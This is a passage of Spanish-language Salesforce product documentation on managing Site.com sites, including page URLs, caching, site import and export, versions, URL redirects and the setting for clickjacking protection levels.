

## <span id="page-4656-0"></span>Determinar la URL de una página de Site.com

Después de crear una página de Site.com, puede determinar la URL de página para:

- **•** Proporcionar a los usuarios una URL que le permita acceder directamente a una página pública.
- **•** Crear un vínculo a la página desde otras páginas, incluidos los sitios Force.com y las páginas de Visualforce.
- **•** Hacerla página de inicio de la comunidad usando una redirección de URL en los sitios Force.com.
- **•** Agregar una página privada a una ficha Web de la comunidad.
- **1.** Para determinar la URL correcta de la página:
	- **•** En el asistente de creación de comunidad, haga clic en **Personalizar**.
	- **•** Si no se encuentra en el asistente de creación de comunidades, haga clic en **Personalizar** > **Comunidades** > **Todas las comunidades**, luego haga clic en el botón **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Configuración**.
- **3.** Copie la URL que aparece en la página y péguela en un editor de texto.
- **4.** Para crear una URL que señale a:
	- **•** La página de inicio del sitio Site.com, agregue /s/ a la URL. Por ejemplo, https://midominio.force.com/micomunidad/s/.
	- Una página de Site.com específica, agregue /s/<page\_name>, donde <page\_name> es el nombre de la página de Site.com. Por ejemplo, https://midominio.force.com/micomunidad/s/promocion.

La URL distingue entre mayúsculas y minúsculas y "s" debe estar en minúscula.

### CONSULTE TAMBIÉN

[Agregar páginas de Site.com autenticadas a fichas de comunidad](#page-4657-0) [Redireccionamiento de la URL de Force.com Sites](#page-4839-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar y gestionar páginas personalizadas de una comunidad:

**•** "Crear y configurar comunidades"

 $\Omega$ 

El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## <span id="page-4657-0"></span>Agregar páginas de Site.com autenticadas a fichas de comunidad

Después de crear una página de Site.com privada, puede añadirla a una ficha de la comunidad.

En este caso, debe crear una ficha Web que señale a la página de Site.com.

**1.** En el tablero Propiedades de su página, seleccione Mostrar encabezado de Salesforce.

La selección de esta opción garantiza que vea fichas en su comunidad.

- **2.** Ingrese el nombre de ficha como debe aparecer en la ficha en su comunidad. La ficha Web que cree debe tener el mismo nombre.
- **3.** [Determine la URL correcta para la página](#page-4656-0).

La URL debe tener el siguiente formato https://*midominio*.force.com/*micomunidad*/s/*<pagename>*, donde *pagename* coincide con el nombre de su página.

- **4.** En Configuración, ingrese *Fichas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fichas**.
- **5.** En Fichas Web, haga clic en **Nueva** e ingrese el nombre de la ficha como aparece en el campo Nombre de ficha en las propiedades de su página.
- **6.** En la pantalla Paso 3, pegue la URL creada en el cuadro de texto URL del botón o vínculo.
- **7.** Vuelva al asistente de creación de comunidad y agregue la nueva ficha en la comunidad.

Para obtener una vista previa de la página privada de la comunidad, debe publicar el sitio Site.com.



Nota: No puede publicar el sitio desde un Sandbox.

## CONSULTE TAMBIÉN

[Descripción general de comunidades Salesforce](#page-3110-0) [Crear fichas Web](#page-4015-0)

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar y gestionar páginas personalizadas de una comunidad:

**•** "Crear y configurar comunidades"  $\cap$ 

> El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Utilice las noticias en tiempo real de Chatter para mostrar noticias en tiempo real de Chatter en sus páginas de sitio o mostrar las noticias en tiempo real de un grupo en particular utilizando las noticias en tiempo real de grupo de Chatter.

**1.** Arrastre la **Noticia en tiempo real** o **Noticia en tiempo real de grupo** de la sección Widgets del tablero Elementos de página en la página.

Cuando agrega un widget a una página, se crea una copia o instancia del widget. No puede modificar el contenido de un widget pero si las propiedades.

**2.** Si está agregando una noticia en tiempo real de grupo, ingrese el Id. de grupo en el tablero Propiedades.

El Id. de grupo determina qué noticia en tiempo real de grupo aparece en su página. Puede incluir más de una noticia en tiempo real de grupo en una página si desea mostrar las noticias en tiempo real para varios grupos.

**3.** Abra una vista previa de la página para comprobar la noticia en tiempo real o utilice el modo en directo para ver cómo se muestra la noticia en tiempo real en diferentes dispositivos móviles.

Tenga en cuenta las siguientes limitaciones al utilizar una noticia en tiempo real o una noticia en tiempo real de grupo en sitiosSite.com de su comunidad:

- **•** Las noticias en tiempo real y noticias en tiempo real de grupo de Chatter solo aparecen si un usuario ha iniciado sesión en la comunidad. No aparecen para usuarios invitados o en modo de vista previa anónima.
- **•** Las noticias en tiempo real y noticias en tiempo real de Chatter podrían no aparecer correctamente en páginas de menos de 700 px de ancho. Recomendamos un ancho de página mínimo de 700 px para ver el contenido completo. También recomendamos el uso de un fondo de color blanco.
- **•** Las noticias en tiempo real y noticias en tiempo real de Chatter solo heredan algunos elementos de marca de la página.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar y gestionar páginas personalizadas de una comunidad:

**•** "Crear y configurar comunidades"

 $\Omega$ 

El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## Mejorar el desempeño con el almacenamiento en caché de páginas HTML para Comunidades en Site.com

El almacenamiento en caché HTML le permite mejorar el desempeño y la representación de páginas de su sitio de comunidad de Site.com controlando la frecuencia con la que se vuelve a cargar el marcado HTML generado por las páginas.

Supongamos que 100 personas visitan la página al mismo tiempo. Sin el almacenamiento en caché, la página realiza 100 solicitudes separadas del mismo marcado, ralentizando considerablemente el desempeño. Sin embargo, con el almacenamiento en caché habilitado, el marcado de la página se solicita y recupera solamente una vez, la primera vez que alguien visita la página. Las solicitudes posteriores de página durante un período de tiempo establecido se devuelven desde la caché. Cuando vence el período de tiempo especificado, la caché se actualiza.

- Nota: La duración del almacenamiento en caché solo se aplica a páginas de la comunidad a la que acceden usuarios invitados. Cuando un usuario inicia sesión para acceder a la página, el almacenamiento en caché se desactiva.
- **1.** En Site.com Studio, abra la página:
- **2.** En el campo Duración de caché (minutos) de la sección Caché de la ficha Propiedades, especifique la duración de tiempo para almacenar en caché la página. De forma predeterminada, la duración de almacenamiento en caché de una página está establecido en 30 minutos.

Para desactivar el almacenamiento en caché, establezca la duración en 0.

## EDICIONES

Disponible en: Salesforce **Classic** 

### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar páginas personalizadas de una comunidad:

**•** "Crear y configurar comunidades"

O

El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## Creación y gestión de sitios

## <span id="page-4660-0"></span>Creación de sitios de Site.com

Para empezar a trabajar con Site.com, cree un nuevo sitio en blanco:

- **1.** En la ficha Site.com en la aplicación de Site.com, haga clic en **Nuevo**. Asimismo, en Site.com Studio, puede hacer clic en **Crear un nuevo sitio** en el menú desplegable del sitio.
- **2.** Haga clic en **Crear un sitio Web en blanco**.
- **3.** Escriba el nombre del sitio.
- **4.** Haga clic en **Crear**. Su nuevo sitio Web se abrirá en Site.com Studio, donde podrá crear plantillas de página y páginas de sitio, así como agregarle funcionalidades.



### CONSULTE TAMBIÉN

[Creación de plantillas de página de Site.com](#page-4682-0) [Creación de páginas de Site.com](#page-4686-0) [Modificación de páginas de Site.com como diseñador o administrador del sitio](#page-4678-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear o importar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

### Mejora de Salesforce con herramientas de personalización entre a substantial de salamentos de site.com Site.com instantánea

## Eliminación de sitios de Site.com

Puede eliminar un sitio que no se ha publicado. Si el sitio se ha publicado, para poder eliminarlo primero deberá cancelar su publicación. Consulte [Puesta offline de un sitio](#page-4818-0) en la página 4813.

**1.** En la ficha Site.com de la aplicación Site.com, seleccione el sitio y haga clic en  $\sqrt{ }$  > **Eliminar**.

### **2.** Haga clic en **Aceptar**.

Nota: No puede crear, eliminar, duplicar sitios de comunidad en Site.com.  $\left( 7\right)$ 

CONSULTE TAMBIÉN

[Exportación a sitios de Site.com](#page-4663-0)



Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## Duplicación de sitios de Site.com

Para crear una copia de un sitio:

1. En la ficha Site.com de la aplicación Site.com, seleccione el sitio y haga clic en  $\blacksquare$  > **Duplicar**.

Además, en la ficha Descripción general en Site.com Studio, haga clic en  $\left| \begin{array}{cc} \star \star \end{array} \right| >$  **Duplicar este sitio**.

- **2.** Escriba un nombre para el sitio.
- **3.** Haga clic en **Crear**.

#### $\boldsymbol{\sigma}$ Nota:

- **•** Si está creando una copia de un sitio que utiliza [servicios de datos,](#page-4740-0) debe [establecer](#page-4742-0) [permisos de acceso a datos](#page-4742-0) en el perfil de usuario invitado del nuevo sitio.
- **•** No puede crear, eliminar, duplicar sitios de comunidad en Site.com.

### CONSULTE TAMBIÉN

[Creación de sitios de Site.com](#page-4660-0) [Exportación a sitios de Site.com](#page-4663-0) [Importación a sitios de Site.com](#page-4664-0)



Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

## <span id="page-4663-0"></span>Exportación a sitios de Site.com

Puede exportar su sitio desde Site.com a su unidad de disco duro. El sitio se exporta en un formato de paquete con una extensión .site, que puede importar en otra organización de Salesforce. El tamaño máximo del sitio que puede importar es de 2 GB.

1. En la ficha Site.com de la aplicación Site.com, seleccione el sitio y haga clic en  $\sqrt{ }$  > **Exportar**.

Además, en la ficha Descripción general en Site.com Studio, haga clic en  $\|\star\|\cdot$  > **Exportar este sitio**.

- **2.** Si el tamaño del sitio es:
	- **•** Menor de 100 MB, seleccione una ubicación para guardar el archivo .site exportado en su disco duro y haga clic en **Guardar**.
	- **•** Mayor de 100 MB, recibirá un email cuando finalice el proceso de exportación. Haga clic en el vínculo del email para descargar el archivo .site exportado.



**•** La exportación de un sitio no lo elimina de la organización actual.

## CONSULTE TAMBIÉN

[Creación de sitios de Site.com](#page-4660-0) [Importación a sitios de Site.com](#page-4664-0)

## EDICIONES

Disponible en: Salesforce Classic

### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

## <span id="page-4664-0"></span>Importación a sitios de Site.com

Puede importar un sitio exportado de Site.com en su organización. El tamaño máximo del sitio que puede importar es de 2 GB. Cuando importe un sitio, se le otorgará la función de administrador del sitio.

- **1.** En la ficha Site.com en la aplicación de Site.com, haga clic en **Nuevo**. Asimismo, en Site.com Studio, puede hacer clic en **Crear un nuevo sitio** en el menú desplegable del sitio.
- **2.** Seleccione **Importar un sitio o una plantilla**.
- **3.** Escriba el nombre del sitio.
- **4.** Haga clic en **Examinar** para ubicar el sitio exportado en su unidad de disco duro. Los sitios exportados tienen una extensión .site.
- **5.** Haga clic en **Crear**.
- Nota:
	- **•** Si está importando un sitio que utiliza [servicios de datos,](#page-4740-0) debe [establecer permisos de](#page-4742-0) [acceso a datos](#page-4742-0) en el perfil de usuario invitado del sitio importado. Además, cualquier repetidor de datos, tabla de datos, funciones de datos o formularios necesitan configurarse.
	- **•** No puede crear, eliminar, duplicar sitios de comunidad en Site.com.

## CONSULTE TAMBIÉN

[Creación de sitios de Site.com](#page-4660-0) [Exportación a sitios de Site.com](#page-4663-0)



Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear o importar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

## <span id="page-4665-0"></span>Configuración de las propiedades del sitio

Establezca propiedades para el sitio, como la página de inicio, el nombre del sitio y la página de error, y cree una URL de vista previa anónima que permita que otros usuarios revisen el sitio antes de que esté en directo. La URL siempre es válida (a menos que la desactive) y muestra el último trabajo en curso. Sólo está disponible para las personas a las que se la envíe y no puede buscarse con motores de búsqueda.

- **1.** En la ficha Descripción general, haga clic en **Configuración del sitio**.
- **2.** Haga clic en **Modificar**.
- **3.** En la vista Configuración del sitio puede:
	- **•** Cambie el nombre en el campo Nombre del sitio Web para cambiar el nombre del sitio.
	- **•** Vea el Nombre del desarrollador del sitio Web. Este campo de sólo lectura puede ser diferente de Nombre del sitio Web. La API de metadatos utiliza el Nombre del desarrollador.
	- **•** Seleccione **Habilitar vista previa anónima** para crear una URL que permita que otros usuarios obtengan una vista previa el sitio antes de que esté en directo. (Haga clic en la opción **Visualizar vista previa anónima** que aparece en el menú **Vista previa** para acceder a la URL de vista previa, que puede copiar y enviar a otros usuarios para que revisen y comprueben sus cambios.) **Habilitar vista previa anónima** también está disponible en el menú **[Vista previa](#page-4809-0)** de la ficha Descripción general.
	- **•** [Acceder al perfil de usuario invitado del sitio.](#page-4742-0)
	- **•** [Establezca el nivel de protección contra secuestro de clics](#page-4666-0).
	- **•** Seleccione la página de inicio de su sitio Web en la lista desplegable Página de inicio.
	- **•** Solo sitios de Comunidad de Site.com:
		- **–** Seleccione la página de inicio de sesión para su sitio Comunidad de Site.com en la lista desplegable Página de inicio de sesión.
		- **–** Seleccione la página que ha configurado para usuarios del sitio Comunidad de Site.com que no han obtenido aún cuentas desde la lista desplegable Página de registro.
		- **–** Seleccione la página Contraseña olvidada que ha configurado para su comunidad utilizandoSite.com.
	- **•** Seleccione una página de error práctica en la lista desplegable Página 404 que se mostrará cuando no se pueda encontrar una página. Es una buena idea crear una página de error práctica para ayudar a los visitantes del sitio si se encuentran con un vínculo dañado.

### **4.** Haga clic en **Guardar**.

### Nota:

**•** La página de inicio, la página 404, la página de inicio de sesión y la página de inscripción automática que especifique para los sitios de la comunidad de Site.com en Configuración del sitio establecen las páginas predeterminadas para el sitio de la comunidad de Site.com. Se utilizan estas URL predeterminadas salvo que especifique URL diferentes en Gestión de comunidades en **Administración** > **Páginas** y **Administración** > **Inicio de sesión y registro**. Las páginas de error de la comunidad se especifican en la configuración de Force.com, en Páginas de error.



Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

- 
- **•** Cuando su sitio de la comunidad de Site.com está inactivo, los usuarios son dirigidos a la página Servicio no disponible definida en Gestión de comunidad en Páginas.

### CONSULTE TAMBIÉN

[Creación de sitios de Site.com](#page-4660-0) [Uso de Site.com Studio como administrador del sitio o diseñador](#page-4634-0) [Habilitación de la protección contra secuestro de clics](#page-4666-0)

## <span id="page-4666-0"></span>Habilitación de la protección contra secuestro de clics

El secuestro de clics es un tipo de ataque que trata de engañar a un usuario para que haga clic en algo, quizá un botón o un vínculo, porque crea que están haciendo clic en un elemento seguro. En cambio, el botón o vínculo realiza acciones malintencionadas en su sitio Web que provocan la intrusión de datos, emails no autorizados, el cambio de credenciales u otras acciones específicas del sitio Web.

Una página no relacionada puede colocar de manera maliciosa iframes ocultos que cargan páginas de su sitio Web y que atraen al usuario para que haga clic en un botón o vínculo que aparezca debajo del iframe oculto. Con la protección contra secuestro de clics, puede configurar si su navegador permite marcos o iframes en las páginas de su sitio Web. El nivel predeterminado de protección contra secuestro de clics para Site.com se establece como Permitir enmarcado por el mismo origen solamente.

Puede establecer la protección contra secuestro de clics para un sitio en uno de estos niveles:

- **•** Permitir enmarcado por cualquier página (sin protección)
- **•** Permitir enmarcado por el mismo origen solamente (recomendado)
- **•** No permitir enmarcado por ninguna página (buena protección)

Nota: El enmarcado por el mismo origen permite que la página del sitio Web únicamente se enmarque por páginas con el mismo nombre de dominio y seguridad de protocolo.

- **1.** En la ficha Descripción general, haga clic en **Configuración del sitio**.
- **2.** Haga clic en **Modificar (Edit)**.
- **3.** Seleccione el nivel deseado de protección contra secuestro de clics.
	- Nota: Las comunidades de Salesforce tienen dos partes de protección contra secuestro de clics: una para el sitio Web de Comunidades de Force.com, que se establece desde la página de detalles del sitio de Force.com, y otra para el sitio Web de Comunidades de Site.com, que se establece desde la página de configuración de Site.com. Se recomienda que ambas se establezcan con el mismo valor.

### CONSULTE TAMBIÉN

[Configuración de las propiedades del sitio](#page-4665-0) [Creación y modificación de Force.com Sites](#page-4823-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## Descripción general de versiones de Site.com

Cada vez que publique su sitio Web, se marcará como una versión. Puede restablecer su sitio Web a una de las versiones publicadas anteriormente. No puede seleccionar componentes individuales al restablecer; debe restablecer el sitio Web completo.

Al trabajar en Site.com Studio, siempre lo hace en una versión sin publicar de su sitio Web. Es su copia de trabajo. Cuando restablece una versión, sobrescribe su copia de trabajo, no su sitio Web en directo. Debe publicar la versión restablecida antes de que pueda ver el cambio en su sitio Web en directo.

En Site.com Studio, encontrará sus versiones del sitio Web en la vista Cambiar historial de la ficha Descripción general. No todos los elementos de un sitio Web cambian a un estado anterior cuando restablece una versión. Algunos elementos, como las funciones de usuario, permanecen inalterados aunque restablezca desde una versión anterior. Todo lo que hay en un sitio Web está controlado por la versión excepto:

- **•** Nombre del sitio Web
- **•** Ajuste de vista previa anónima
- **•** Configuración de Perfil de usuario invitado
- **•** Nivel de protección contra secuestro de clics
- **•** Dominios y prefijos de rutas
- **•** Configuración de funciones de usuario

### CONSULTE TAMBIÉN

[Restablecimiento de una versión anterior del sitio Web](#page-4668-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### <span id="page-4668-0"></span>Restablecimiento de una versión anterior del sitio Web

La lista Cambiar historial de Site.com Studio realiza un seguimiento de todas las versiones publicadas de su sitio Web. Puede seleccionar cualquier versión publicada anteriormente y restablecerla. Solamente puede restablecer un sitio Web completo, no partes del mismo.

Al trabajar en Site.com Studio, siempre lo hace en una versión sin publicar de su sitio Web. Es su copia de trabajo. Cuando restablece una versión, sobrescribe su copia de trabajo, no su sitio Web en directo. Debe publicar la versión restablecida antes de que pueda ver el cambio en su sitio Web en directo.

 $\Delta$ Advertencia: No puede restablecer la copia de trabajo de su sitio Web después de volver a una versión anterior. Por lo tanto, es conveniente crear una copia de seguridad de la copia de trabajo del sitio Web antes de volver a una versión anterior para asegurarse de que no pierde los cambios no publicados.

Para volver a una versión del sitio Web publicada anteriormente:

- **1.** Seleccione la ficha Descripción general.
- **2.** Desde la vista Cambiar historial, seleccione la versión que desee restablecer.
- **3.** Haga clic en  $\bullet \bullet \bullet$  > **Restaurar versión**.
- **4.** Haga clic en **Aceptar** en el mensaje de confirmación.

Después de restablecer su sitio Web de trabajo a una versión anterior, puede seguir haciendo cambios adicionales hasta que esté listo para publicar el sitio Web.

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

## PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## Creación de redirecciones de URL en Site.com

Al mover o reorganizar páginas en su sitio, puede que los motores de búsqueda tengan problemas al encontrar las nuevas ubicaciones de las páginas. Para evitar esto, configure las redirecciones de URL de sitios para informar a los usuarios y motores de búsqueda que el contenido del sitio ha cambiado de lugar.

Puede utilizar redirecciones de URL para:

- **•** Mantener la clasificación del motor de búsqueda. Por ejemplo, si cambia el nombre de una página de "Gadgets" a "Dispositivos," creando una regla de redirección desde /Gadgets a /Dispositivos le permite reestructurar el sitio sin afectar a la clasificación de su página.
- **•** Convertir las URL en más legibles y memorable. Por ejemplo, los visitantes del sitio encontrarán nombres de página largos o numéricos, como /widget65AD890004ab9923, difíciles de recordar. En su lugar, puede proporcionarles una URL corta y sencilla, como /dispositivo, y crear un alias que redirige a la página correcta cuando el usuario utiliza el alias corto de la URL.
- **•** Ayude con la migración desde otro sistema a Site.com si aún utiliza el mismo dominio. Por ejemplo, si su antiguo sistema se ejecuta en PHP, puede crear una regla de redirección desde una antigua página, como /index.php, a una nueva página en Site.com, como /myNewPage.

Para asignar una redirección a una página del sitio:

- **1.** En la ficha Descripción general, haga clic en **Configuración del sitio** > **Redirecciones de URL**.
- **2.** Haga clic en **Crear una redirección**.
- **3.** Especifique el Tipo de redirección:



EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y



- **4.** Especifique la antigua ubicación de la página en el campo Redirigir desde.
	- **•** La ubicación de la página debe ser una URL relativa.
	- **•** La página puede contener cualquier tipo de extensión válida, como .html o .php, así como parámetros. El orden de los parámetros es irrelevante.
	- **•** La URL no debe contener delimitadores, como /siteprefix/page.html**#target**.
	- **•** Puede crear una sola regla de redirección desde una URL en particular. Si crea una nueva regla con la misma información Redirigir desde, se sobrescribe la antigua regla.
- **5.** Especifique la nueva ubicación de la página en el campo Redirigir hacia. Esta ubicación puede ser una URL relativa o una URL completamente cualificada con un prefijo http:// o https://. A diferencia de las páginas desde las cuales está redirigiendo, las páginas hacia las que está redirigiendo pueden contener limitadores.
- **6.** Para activar la regla de redirección de forma inmediata, asegúrese de que ha seleccionado Activa. Para activarla en otra etapa, anule la selección de la propiedad.
- **7.** Haga clic en **Guardar**.

La sección Redirecciones de URL muestra todas las reglas de redirección de URL que ha creado para su sitio.

- **•** Modifique una regla de redirección asignada haciendo clic en > **Modificar redirección**.
- **Elimine una regla de redirección haciendo clic en**  $\bullet \bullet$  **> Eliminar redirección.**

### Importación de sitios Web externos en Site.com

Con Site.com Studio, puede importar su sitio Web existente y recrearlo automáticamente como un sitio de Site.com. Eso le ahorra tiempo para volver a codificar páginas HTML existentes.

Cree un archivo comprimido de su sitio Web y el contenido con la estructura de carpetas que desee. Cree un nuevo sitio de Site.com y luego [importe](#page-4674-0) su archivo comprimido.

Durante la creación del nuevo sitio de Site.com, todas sus páginas HTML y todos sus activos se copian en el nuevo sitio en las mismas ubicaciones que tenían en el archivo comprimido. A continuación le presentamos algunas directrices para la importación de activos.

**•** Algunos códigos en hojas de estilo podrían no convertirse correctamente al formato de Site.com. Si eso ocurre, recibirá un mensaje de advertencia. Puede continuar para importar el archivo comprimido o detener la importación. Si continúa, la hoja de estilo se importa y puede luego adjuntarla manualmente a sus páginas.

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

- Puede modificar la sección <head> de una página utilizando la sección Modificar marca del encabezado en la sección de comandos del tablero de propiedades. Eso es muy útil para la modificación manual de HTML.
- **•** El tamaño máximo del archivo que puede importar es de 50 MB a no ser que importe y descomprima un archivo .zip. En ese caso, puede importar un archivo .zip de hasta 200 MB si selecciona **Descomprimir archivos** durante el proceso de importación. Si su sitio tiene un tamaño superior a 200 MB al comprimirlo, puede crear más de un archivo comprimido e importarlos de forma individual.
- **•** Site.com intenta formatear vínculos correctamente al importar una página. Los vínculos se comprueban en bloques de contenido, códigos personalizados y marcas de comando de encabezado. Puede comprobar cualquier vínculo que se ha podido romper en su página utilizando el comprobador de vínculos. Abra la página, seleccione  $\clubsuit \rightarrow$  Buscar vínculos dañados. Aparece un cuadro de diálogo mostrando cualquier vínculo dañado. Para modificar el vínculo, haga clic en **Modificar**. El vínculo se abre en el editor **HTML**

### CONSULTE TAMBIÉN

[Importación a sitios de Site.com](#page-4664-0)

## Copia y sobrescritura de un sitio Web

A veces, puede que quiera copiar y sustituir su sitio de comunidad de Site.com o Site.com de producción actual por otro sitio Web.

